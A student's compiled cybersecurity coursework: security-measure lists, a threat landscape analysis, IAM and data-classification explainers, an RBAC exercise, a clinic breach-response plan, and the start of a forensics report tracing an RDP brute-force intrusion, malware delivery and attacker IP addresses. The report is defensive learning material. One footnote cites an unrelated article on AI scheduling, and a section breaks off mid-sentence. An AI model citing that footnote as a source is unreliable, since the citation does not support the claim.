**Recommended Security Measures (with NIST Principles)**

* Network Segmentation: Isolate the database server, payment gateway, and employee workstations into separate network segments to limit the impact of a breach. (Defense in Depth)
* Intrusion Detection/Prevention System (IDS/IPS): Monitor network traffic for suspicious activity and block or alert on known attack patterns. (Defense in Depth)

* Strong Authentication: Enforce strong, unique passwords for all employee accounts and implement MFA, especially for privileged accounts. (Defense in Depth, Least Privilege)
* Regular Patching: Establish a schedule for regular OS, application, and firmware patching on all endpoints. (Secure by Design)

* Endpoint Detection and Response (EDR): Deploy EDR software on employee workstations for advanced threat detection and response. (Defense in Depth)

* Data Encryption: Encrypt sensitive data at rest (database, hard drives) and in transit (HTTPS for website and payment gateway). (Defense in Depth)

* Least Privilege: Grant employees only the necessary permissions to perform their job functions. (Least Privilege)

* Separation of Duties: Ensure no single employee has complete control over critical systems or processes. (Separation of Duties)

* Security Awareness Training: Educate employees about cybersecurity best practices, such as recognizing phishing emails, using strong passwords, and reporting suspicious activity. (Defense in Depth)

* Regular Backups: Implement regular backups of critical data and store backups securely off-site. (Defense in Depth)

* Incident Response Plan: Develop and regularly test an incident response plan to ensure a swift and effective response to security incidents. (Defense in Depth)

## **Endpoint Protection and Threat Landscape Analysis**

### **Network Selection: A Mid-Sized E-commerce Company**

For this task, let's focus on a mid-sized e-commerce company. This type of network typically includes various endpoints such as web servers, database servers, payment gateways, employee workstations, and mobile devices. The company's network infrastructure likely comprises routers, switches, firewalls, and wireless access points. They may also utilize cloud services for data storage, email, and other business applications.

This network is responsible for handling sensitive customer data, processing online transactions, and maintaining the company's online presence. As such, it faces a range of cyber threats that can disrupt operations, compromise data, and damage reputation.

### **Common Threats to E-commerce Networks**

* **Malware:** Malicious software designed to disrupt or damage systems. It can spread through email attachments, malicious websites, or infected software. Potential damage includes data loss, system downtime, and unauthorized access.
* **Phishing:** Deceptive attempts to trick users into revealing sensitive information, such as login credentials or financial data. This can lead to account takeovers, financial fraud, and data breaches.
* **SQL Injection:** A code injection technique used to attack data-driven applications. Attackers exploit vulnerabilities in website or application code to gain unauthorized access to databases and steal or manipulate data.
* **Denial-of-Service (DoS) Attacks:** Attempts to overwhelm a network or server with traffic, making it unavailable to legitimate users. This can disrupt online operations, cause financial losses, and damage customer relationships.
* **Insider Threats:** Malicious or negligent actions by employees or other trusted individuals with access to the network. This can include accidental data leakage, intentional sabotage, or misuse of privileges.

### **Importance of Threat Landscape Analysis**

A Threat Landscape Analysis is crucial for understanding the current cybersecurity risks faced by an organization. It involves identifying potential threats, assessing their likelihood and impact, and evaluating existing security controls. This analysis helps prioritize security efforts, allocate resources effectively, and make informed decisions about cybersecurity investments. By regularly performing a Threat Landscape Analysis, organizations can proactively address emerging threats, strengthen their security posture, and reduce the risk of cyberattacks.

## **Endpoint Protection Strategies**

### **1. Endpoint Detection and Response (EDR)**

* **Description:** EDR security software offers real-time threat monitoring, detection, and incident response capabilities. It goes beyond traditional antivirus by actively hunting for malicious activity, analyzing behavior patterns, and providing detailed insights into attacks.
* **Threat Prevention:** EDR helps prevent threats such as malware, ransomware, phishing, and insider threats by:
* Continuously monitoring endpoints for suspicious activity.
* Blocking malicious files and processes.
* Alerting security teams to potential threats.
* Providing tools for investigating and remediating incidents.

### **2. Strong Authentication and Access Control**

* **Description:** Implementing strong passwords, multi-factor authentication (MFA), and least privilege access control.
* **Threat Prevention:** This strategy helps prevent threats such as unauthorized access, account takeovers, and insider threats by:
* Making it difficult for attackers to gain access to accounts even if they have stolen passwords.
* Restricting user privileges to only what is necessary for their job functions.
* Limiting the potential damage that a compromised account can cause.

### **3. Network Segmentation and Isolation**

* **Description:** Dividing the network into smaller, isolated segments to limit the spread of malware and restrict access to sensitive data.
* **Threat Prevention:** This strategy helps prevent threats such as malware propagation, lateral movement by attackers, and DoS attacks by:
* Containing malware infections to a smaller portion of the network.
* Making it more difficult for attackers to move laterally within the network.
* Reducing the impact of DoS attacks by isolating critical systems.

### **4. Regular Patching and Updates**

* **Description:** Keeping all software (operating systems, applications, firmware) up to date with the latest security patches.
* **Threat Prevention:** This strategy helps prevent threats such as malware infections, ransomware attacks, and software exploits by:
* Fixing known vulnerabilities that attackers could exploit.
* Reducing the attack surface and making it more difficult for attackers to compromise systems.

### **5. Security Awareness Training**

* **Description:** Educating employees about cybersecurity best practices, such as recognizing phishing emails, using strong passwords, and reporting suspicious activity.
* **Threat Prevention:** This strategy helps prevent threats such as phishing attacks, social engineering, and malware infections by:
* Empowering employees to identify and avoid potential threats.
* Promoting a security-conscious culture within the organization.
* Encouraging employees to report suspicious activity promptly.

### **6. Data Loss Prevention (DLP)**

* **Description:** Implementing DLP solutions to monitor and control the movement of sensitive data within and outside the network.
* **Threat Prevention:** This strategy helps prevent threats such as data breaches, accidental data leakage, and insider threats by:
* Identifying and blocking attempts to transfer sensitive data to unauthorized locations.
* Monitoring data usage and enforcing data handling policies.
* Providing alerts and reports on potential data breaches.

### **7. Vulnerability Scanning and Penetration Testing**

* **Description:** Regularly scanning for vulnerabilities in systems and applications, and conducting penetration testing to simulate real-world attacks.
* **Threat Prevention:** This strategy helps prevent a wide range of threats by:
* Identifying and addressing security weaknesses before attackers can exploit them.
* Providing insights into the effectiveness of existing security controls.
* Helping to prioritize security efforts and allocate resources effectively.

By implementing these strategies and regularly assessing the threat landscape, organizations can significantly improve their endpoint security posture and reduce the risk of cyberattacks.

What is Identity and Access Management (IAM)?

Identity and Access Management (IAM) is a framework of policies and technologies for ensuring that the right people in an organization have the appropriate access to technology resources. It's a crucial part of cybersecurity, helping to manage and secure digital identities.

Here's a breakdown:

**Key Components of IAM:**

* **Identity Management:** Focuses on creating, storing, and managing digital identities. This includes:
* **Directory Services:** A centralized database of users, devices, and other resources.
* **Identity Lifecycle Management:** Processes for creating, updating, and deleting identities (e.g., when an employee joins or leaves the company).
* **Access Management:** Controls which users have access to which resources. This involves:
* **Authentication:** Verifying a user's identity (e.g., through passwords, MFA).
* **Authorization:** Determining what a user is allowed to do (e.g., access specific files, applications, or systems).
* **Access Control Policies:** Rules that define who can access what.

**Why IAM Matters:**

* **Security:** IAM helps prevent unauthorized access to sensitive data and systems by verifying identities and enforcing access controls.
* **Compliance:** Many regulations (e.g., GDPR, HIPAA) require organizations to have strong IAM controls in place to protect personal data.
* **Productivity:** IAM can streamline user access, making it easier for employees to get the resources they need to do their jobs.
* **Efficiency:** IAM can automate many identity-related tasks, reducing administrative overhead and improving efficiency.

**IAM Systems and Tools:**

IAM systems often include tools for:

* **Single Sign-On (SSO):** Allows users to access multiple applications with one set of credentials.
* **Multi-Factor Authentication (MFA):** Adds extra layers of security (e.g., security tokens, biometrics) to verify user identity.
* **Role-Based Access Control (RBAC):** Assigns permissions based on a user's role in the organization.
* **Privileged Access Management (PAM):** Secures and monitors access to privileged accounts.

**In the context of the e-commerce company you mentioned earlier, strong IAM is essential for:**

* Protecting customer data (PII, payment information)
* Preventing unauthorized access to systems
* Ensuring compliance with regulations like PCI DSS
* Managing employee access to resources

IAM is a foundational element of a strong cybersecurity posture for any organization, especially

What is data security , Data Classification, CIS Security Controls?

These are all critical aspects of cybersecurity, especially for organizations that handle sensitive data. Here's a breakdown of each:

**1. Data Security**

* **Definition:** Data security is the process of protecting data from unauthorized access, use, disclosure, disruption, modification, or destruction. It encompasses all measures taken to ensure the confidentiality, integrity, and availability of data.
* **Key Components:**
* **Confidentiality:** Ensuring that only authorized individuals can access data.
* **Integrity:** Guaranteeing that data is accurate, complete, and consistent.
* **Availability:** Ensuring that data is accessible to authorized users when needed.
* **Importance:** Data security is essential for protecting sensitive information, maintaining business operations, and complying with regulations.

**2. Data Classification**

* **Definition:** Data classification is the process of categorizing data based on its sensitivity, value, and criticality. This helps organizations determine the appropriate level of protection for different types of data.
* **Common Classifications:**
* **Confidential:** Highly sensitive data that requires the strongest protection (e.g., financial records, customer data, trade secrets).
* **Restricted:** Data that is not publicly available and requires a moderate level of protection (e.g., employee records, internal documents).
* **Public:** Data that can be freely shared with the public (e.g., marketing materials, website content).
* **Importance:** Data classification helps organizations prioritize security efforts, apply appropriate security controls, and comply with data protection regulations.

**3. CIS Security Controls**

* **Definition:** The CIS Critical Security Controls (CIS Controls) are a set of prioritized cybersecurity best practices developed by the Center for Internet Security (CIS). They provide a framework for organizations to improve their cybersecurity defenses and mitigate the most common cyber threats.
* **Key Features:**
* **Prioritized:** The controls are prioritized based on their effectiveness in preventing and mitigating attacks.
* **Actionable:** They provide specific, actionable guidance for implementing security measures.
* **Widely Applicable:** They can be adapted to organizations of all sizes and types.
* **Importance:** The CIS Controls offer a practical and effective approach to improving cybersecurity posture and reducing the risk of cyberattacks.

**Relationship Between These Concepts**

Data security, data classification, and the CIS Controls are closely related. Data classification informs data security policies and procedures, helping organizations determine the appropriate level of protection for different types of data. The CIS Controls provide a framework for implementing security measures that protect data and ensure its confidentiality, integrity, and availability.

By effectively implementing these concepts, organizations can establish a robust security posture and protect their valuable data assets.

**Exercise**

**Scenario**

Assume you are the IT administrator of a medium-sized organization. The organization is planning to implement an RBAC system to manage access to its digital resources effectively. You have been tasked with the job of defining roles for the employees and assigning the appropriate access permissions.

The company consists of the following departments:

Management: This includes the CEO, Directors, and Managers who need access to most company resources.

Finance: The finance team needs access to accounting systems and sensitive financial data.

HR: The HR team requires access to employee records, payroll systems, and recruitment tools.

IT: The IT team needs to access nearly all systems for maintenance and troubleshooting but should not access sensitive financial data.

Sales: The sales team needs access to the customer relationship management system, sales data, but not to internal or financial systems.

Instructions

Follow the instructions given below to develop an RBAC system for your organization:

Identify and describe the roles you would create in the RBAC system.

For each role, list the types of data access they should have, based on their department. Don’t forget to share appropriate reasoning for your choices.

## **Role-Based Access Control (RBAC) System**

### **Roles and Access Permissions**

|  |  |  |  |
| --- | --- | --- | --- |
| **Role** | **Department** | **Data Access** | **Reasoning** |
| Executive Management | Management | Access to all company data and systems, including financial and employee data. | Executives require a comprehensive view of the organization for decision-making and oversight. This role would be reserved for the CEO, Directors, and other key decision-makers. |
| Finance Manager | Finance | Access to accounting systems, financial reports, and sensitive financial data. Restricted access to HR and IT systems. | Finance managers are responsible for managing the company's finances and require access to sensitive financial information. They may need limited access to HR and IT systems for cross-departmental collaboration. |
| HR Manager | HR | Access to employee records, payroll systems, and recruitment tools. Restricted access to finance and IT systems. | HR managers handle sensitive employee information and manage payroll and recruitment processes. They may need limited access to finance and IT systems for cross-departmental collaboration. |
| IT Administrator | IT | Access to nearly all systems for maintenance and troubleshooting. Restricted access to sensitive financial data. | IT administrators are responsible for maintaining and troubleshooting all IT systems. They need broad access to ensure the smooth operation of systems but should not have access to sensitive financial information. |
| Sales Manager | Sales | Access to customer relationship management (CRM) system, sales data, and marketing materials. Restricted access to finance, HR, and IT systems. | Sales managers focus on sales activities and customer interactions. They primarily need access to sales-related data and tools. Access to other departments' systems should be limited. |
| Sales Representative | Sales | Similar access to Sales Manager, but potentially with further restrictions depending on seniority and responsibilities. | Sales representatives need access to customer data, sales tools, and marketing materials. Their access may be more limited compared to sales managers, depending on their individual roles and responsibilities. |
| Finance Clerk | Finance | Limited access within finance systems, focused on data entry and report generation. No access to highly sensitive financial information. | Finance clerks support the finance team with data entry and reporting tasks. Their access should be limited to the specific systems and data required for their tasks. |
| HR Clerk | HR | Limited access within HR systems, focused on data entry and basic HR tasks. No access to highly sensitive employee information. | HR clerks support the HR team with data entry and basic HR tasks. Their access should be limited to the specific systems and data required for their tasks. |
| IT Technician | IT | Limited access within IT systems, focused on specific technical tasks or support functions. No access to sensitive financial or employee data. | IT technicians assist with specific technical tasks or provide support to end-users. Their access should be limited to the systems and data relevant to their area of expertise. |
| Employee | All Departments | Basic access to company email, calendar, and shared drives. Limited access to departmental systems based on their role. | All employees require basic access to communication and collaboration tools. Their access to departmental systems should be determined by their specific roles and responsibilities. |

**ASSIGNMENT**

In this assignment, you will develop a comprehensive access management and data security plan for a hypothetical organization.

Choose an Organization: Pick any type of organization. Describe briefly what kind of data they might handle.

Develop Access Management: Identify three main roles in your organization that will require access to data. State what type of data each role can access.

Specify Data Security Measures: List three data security measures that the organization should use. Explain why you chose each one.

Draft a Response Plan: Outline a simple three-step plan for the organization to follow if there's a data breach.

Develop the response plan on a Google Doc (up to 3-pages long). Once done, post your response plan on Discord for any peer feedback.

**Organization:** Healthcare Clinic

This clinic handles a variety of sensitive patient data, including:

* Personal Information: Names, addresses, contact details, dates of birth, social security numbers.
* Medical Records: Diagnoses, treatments, medications, allergies, lab results, imaging reports.
* Insurance Information: Insurance provider, policy numbers, billing information.
* Financial Information: Payment details, credit card information (if applicable).

**Access Management**

* **Role 1: Physician**
* Data Access: Full access to patient medical records, including history, diagnoses, treatment plans, and prescriptions. Limited access to patient personal and insurance information as necessary for treatment and billing. No access to other patients' medical records or financial data.
* **Role 2: Nurse**
* Data Access: Access to patient medical records relevant to their assigned patients and tasks, including vital signs, medications, and allergies. Limited access to patient personal and insurance information as needed. No access to financial data or records of patients they are not directly involved with.
* **Role 3: Administrative Staff**
* Data Access: Access to patient personal and insurance information for scheduling appointments, managing billing, and processing insurance claims. No access to patient medical records or financial data beyond what is necessary for their administrative tasks.

**Data Security Measures**

* **Encryption:** All sensitive data, both at rest and in transit, should be encrypted to protect it from unauthorized access. This includes patient medical records, personal information, and financial data. Encryption ensures that even if data is compromised, it remains unreadable without the decryption key.
* **Access Controls:** Implement strong access controls, including multi-factor authentication (MFA) and role-based access control (RBAC), to limit access to sensitive data based on job roles and responsibilities. This prevents unauthorized users from accessing sensitive information and ensures that employees can only access the data they need to perform their duties.
* **Regular Security Audits:** Conduct regular security audits and vulnerability assessments to identify and address potential 1 security weaknesses. This includes reviewing access controls, testing security configurations, and performing penetration testing to simulate real-world attacks. Regular audits help ensure that security measures remain effective and up-to-date.
* [1. www.deskera.com](https://www.deskera.com/blog/ai-revolution-production-scheduling-manufacturing/)

**Data Breach Response Plan**

1. **Containment:** Immediately take steps to contain the breach and prevent further unauthorized access. This may involve isolating affected systems, changing passwords, and revoking access credentials.
2. **Investigation:** Conduct a thorough investigation to determine the scope of the breach, identify the affected data, and assess the potential impact. This will involve collecting evidence, analyzing logs, and interviewing relevant personnel.
3. **Notification:** Notify affected individuals, regulatory authorities, and law enforcement as required by applicable laws and regulations. Provide clear and accurate information about the breach, including the types of data affected and the steps taken to mitigate the impact.

This response plan provides a basic framework for handling a data breach. The specific actions taken will depend on the nature and severity of the breach. It is crucial to have a detailed and well-rehearsed incident response plan in place to ensure a swift and effective response to any data security incident.

Forensics Report and Documentation On

The Stolen Szechuan Sauce

Prepared by: Remilekun Fowosire

December 15th, 2024

[**Introduction 4**](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.7jb0gjg0skfk)

[**Executive Summary 4**](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.lgwsydd8ton8)

[Overview of the Initial Entry Vector 4](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.6slaqytm6rng)

[Evidence Collection Process 5](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.mrzlem96bn5g)

[Brute-Force Detection 5](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.s8nizy38zjid)

[Successful Logins and Malware Delivery 5](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.w20zf539zk50)

[Vulnerability Exploited 6](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.7ei6cehqau9m)

[Key Takeaways 6](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.6700mxurm0jk)

[Detailed Report 6](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.a6qj6d6ob5us)

[Conclusion 31](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.vt7pa9pnxleo)

[Recommendations 31](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.kmkzvadw8vtf)

[References 32](https://docs.google.com/document/d/1Hla5SGinX2u34Wh7IVvRiDpM4oMariaRGauS8Ra1VsU/edit?tab=t.0#heading=h.3jsa2kcfxixu)

# **Introduction**

In the face of evolving cybersecurity threats, organizations must conduct comprehensive forensic investigations when potential breaches occur to determine if sensitive data has been accessed or stolen. This report addresses a suspected incident involving the compromise of a Windows Server (Domain Controller) and associated Desktop systems, with critical files, including a sensitive "Szechuan sauce" recipe, potentially exfiltrated by an attacker.

Leveraging FTK Imager for disk forensics and Volatility3 for memory analysis, we will answer key questions related to the attack lifecycle, including:

* Identification of malicious activity and the initial entry vector.
* Detection of malware and its behavior (e.g., file locations, persistence mechanisms, and network connections).
* Verification of file access, copying, or exfiltration.

The investigation will focus on identifying if the attacker stole or accessed any data, determining the timeframe of access, and analyzing artifacts that may confirm exfiltration or further lateral movement across the network.

# **Executive Summary**

**Incident Overview:**

An incident involving the Domain Controller (DC01) and a Desktop machine has raised concerns about unauthorized access to sensitive files, including a confidential "Szechuan sauce" recipe and other potentially critical data. The systems involved are running outdated operating systems (Windows Server 2012 and Windows 10), which may have exposed vulnerabilities exploited by the attacker.

**Key Findings:**

Operating Systems:

Server: Windows Server 2012 R2 (x64 architecture).

Desktop: Windows 10 (x64 architecture).

### **Overview of the Initial Entry Vector**

The initial entry vector of the breach was determined to be a **Remote Desktop Protocol (RDP) brute-force attack**. The RDP brute-force attack exploited default configurations and exposed ports. The presence of outdated systems without critical patches makes them vulnerable to CVE-2019-0708, a well-known RDP vulnerability that enables remote code execution if exploited" (CVE-2019-0708, 2019.

### **Evidence Collection Process**

To determine the method of entry, the following steps were performed:

1. To identify signs of brute-force access, FTK Imager was used to extract the Security event logs from C:\Windows\System32\winevt\Logs\Security.evtx. This allowed for analysis of failed and successful logon attempts, providing critical evidence of initial access" (SANS Institute, 2024)

* These logs were then analyzed using the **Windows Event Viewer** tool (**eventvwr.msc**).

**Filtering for Relevant Event IDs**:

* **Event ID 4625**: Indicates failed login attempts.
* **Event ID 4624**: Indicates successful logins.

### **Brute-Force Detection**

The analysis revealed an unusually high number of **failed login attempts** (Event ID 4625) between **11:21:46 PM** and **12:13:43 AM** on **09/18/2020**. The attempts were traced to a workstation with the hostname Kali, a known penetration testing platform.

**Technical Evidence**:

* **Source IP Address**: 194.61.24.102
* **Login Attempts**: 462 failed attempts within 1 hour.

These findings clearly point to a brute-force attack, where an attacker systematically attempted to guess valid credentials to gain access to the system.

### **Successful Logins and Malware Delivery**

After multiple failed attempts, a **successful login** (Event ID 4624) was observed during the same timeframe, specifically originating from the following IP addresses:

* 10.42.85.10 (DC01 Domain Controller).
* 10.42.85.115 (Desktop workstation).

Once authenticated, the attacker likely leveraged the compromised credentials to **deploy malware**.

**Supporting Evidence**:

* **Volatility3 Analysis**: The windows.netstat plugin revealed a suspicious network connection from **10.42.85.10** to **203.78.103.109**. This connection corresponds to the execution of a process named coreupdater.exe (PID: 3644).
* **PCAP Analysis in Wireshark**: The PCAP file revealed the transfer of a malicious payload from IP 194.61.24.102 to the compromised systems using HTTP. A **SimpleHTTP Python server** was identified as the delivery mechanism for the malware.

### **Vulnerability Exploited**

Based on the evidence, the attacker likely exploited a **vulnerability in Remote Desktop Protocol (RDP)**. The default RDP port **3389** was open, which is a common target for brute-force attacks. Additionally, the system may have been unpatched for **CVE-2019-0708** ("BlueKeep"), a critical vulnerability in Windows RDP that allows remote code execution.

### **Key Takeaways**

* **Initial Access**: RDP brute-force attack originating from IP 194.61.24.102.
* **Evidence**:
* High failed logins (Event ID 4625) followed by successful logins (Event ID 4624).
* Malicious network activity and malware delivery (coreupdater.exe).
* **Vulnerability**: Open RDP port and possible unpatched CVE-2019-0708.
* **Recommendation**: Immediate implementation of **multi-factor authentication (MFA)** and strong password policies.

## 

## **Detailed Report**

**What’s the Operating System of the Server?**

Using FTK Imager, the SOFTWARE registry hive was extracted and loaded in Registry Explorer to identify OS details as seen below.



Fig 1. Exporting Software registry



Fig 2. Registry Explorer

**Results:**

CurrentVersion: 6.3

CurrentBuild: 9600

Product Name: Windows Server 2012 R2 Standard Evaluation

Confirmed with Volatility3:

C:\Users\student\Desktop\volatility3-2.5.2>py vol.py -f "C:\Users\student\Desktop\ForensicsProject\DC01\DC01-memory\citadeldc01.mem" windows.info



Fig 3 Volatility Server OS version

MachineType: 34404 which translates to 0x8664 in hexadecimal, which corresponds to the x86-64 architecture (64-bit system).

Based on the evidence provided, the OS is: **Windows Server 2012 R2, x64 architecture.**

MITRE ATT&CK Reference: Reconnaissance through system fingerprinting (T1592).

**What is the Operating System of the Desktop?**

Using Volatility3

C:\Users\student\Desktop\volatility3-2.5.2>py vol.py -f "C:\Users\student\Desktop\ForensicsProject\Desktop\DESKTOP-SDN1RPT-memory\DESKTOP-SDN1RPT.mem" windows.info



Fig 4 Volatility Desktop OS Capture

Conclusion: The Desktop workstation is running Windows 10 (x64 architecture).

**What was the Local Time of the Server?**

Extracted the SYSTEM registry hive in FTK Imager and analyzed it using Registry Explorer. Searched for "TimeZoneInformation"

